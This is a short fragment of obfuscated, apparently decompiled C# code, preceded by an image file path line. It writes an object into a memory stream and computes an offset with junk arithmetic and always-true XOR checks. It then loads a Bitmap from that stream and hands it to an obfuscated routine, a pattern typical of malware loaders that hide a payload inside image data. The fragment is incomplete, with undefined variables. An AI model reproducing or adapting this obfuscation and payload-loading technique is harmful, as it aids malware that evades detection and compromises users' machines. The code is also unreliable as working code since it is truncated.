 using (MemoryStream memoryStream = new MemoryStream())
{
ResourceExposureAttribute.yye(obj, memoryStream, DefaultSettingValueAttribute.arizona);
Stream stream = memoryStream;
int num = Convert.ToInt32(-2837944107.0 - -945981369.0);
int num3;
int num2 = num3 = Convert.ToInt32(1236825192.8470631 + Math.Sqrt(618425030.5));
if ((Convert.ToInt32(2016761001.757494 - Math.Sqrt(1008364623.5)) ^ Convert.ToInt32(650236379.0 +
650236379.0)) == Convert.ToInt32(901217063.562987 - Math.Tan(450608532.5)))
{
num = Convert.ToInt32(3.0 - Math.Truncate(1.0));
num3 = num2 + Convert.ToInt32(1749231745.5 - 583077248.5);
}
int num4 = num3;
int num5 = num4;
int num6 = 334217684 ^ 1664011942;
int num8;
int num7 = num8 = Convert.ToInt32(1663421970.9199724 - Math.Log10(831710981.0));
if ((Convert.ToInt32(2.0 * 337446827.5) ^ Convert.ToInt32(233177778.50213474 + Math.Tan
(116588889.5))) == Convert.ToInt32(952767702.0 - Math.Truncate(317589234.0)))
{
num6 = (696365981 ^ 696365983);
num8 = num7 + Convert.ToInt32(114270388.0 + 114270388.0);
}
int num9 = num5 + num8;
stream.Position = (long)num9;
Bitmap b = new Bitmap(memoryStream);
result = func.TranslateUnloadget_Syntax(b);